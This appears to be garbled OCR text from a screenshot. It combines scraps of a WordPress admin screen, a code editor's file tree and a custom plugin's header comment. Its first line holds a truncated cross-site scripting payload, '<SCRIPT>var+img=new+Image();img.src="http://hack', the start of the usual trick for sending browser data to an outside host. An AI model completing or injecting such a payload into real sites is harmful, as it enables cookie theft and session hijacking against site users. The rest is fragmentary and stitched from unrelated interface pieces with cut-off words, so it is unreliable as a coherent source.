 "><SCRIPT>var+img=new+Image();img.src="http://hack — networked
functions.php — bbplatform
my-custom-plugin
Incognito
Howdy, admin
ptions
Help
ugins...
3 items
eep. To get started:
rong: Hello, Dolly.
3 items
Version 5.4.2
OPEN FILES
my-custom-plugin.php
FOLDERS
wpsite
wp-admin
wp-content
plugins
akismet
my-custom-plugin
my-custom-plugin.php
hello.php
index.php
themes
upgrade
uploads
index.php
wp-includes
index.php
license.txt
readme.html
wp-activate.php
wp-blog-header.php
wp-comments-post.php
wp-config-sample.php
wp-config.php
wp-cron.php
wp-links-opml.php
wp-load.php
wp-login.php
wp-mail.php
wp-settings.php
wp-signup.php
wp-trackback.php
xmlrpc.php
my-custom-plugin.php
1 <?php
2 /**
3 Plugin Name: My Custom Plugin
4 Plugin URI: https://wordpress.com/
5 Description: Plugin Description goes here.
6 Author: BuntyWP
7 Version: 1.0.0
8 Author URI: http://bhargavb.wordpress.com/
9 */
Line 4, Column 35
10 misspelled wo